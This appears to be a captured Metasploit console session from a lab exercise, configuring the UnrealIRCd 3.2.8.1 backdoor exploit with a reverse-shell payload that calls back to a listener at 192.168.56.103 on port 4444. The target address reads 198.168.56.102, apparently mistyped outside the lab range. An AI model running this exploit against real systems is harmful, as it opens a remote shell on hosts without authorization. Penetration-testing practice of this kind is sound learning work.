 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 198.168.56.102 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >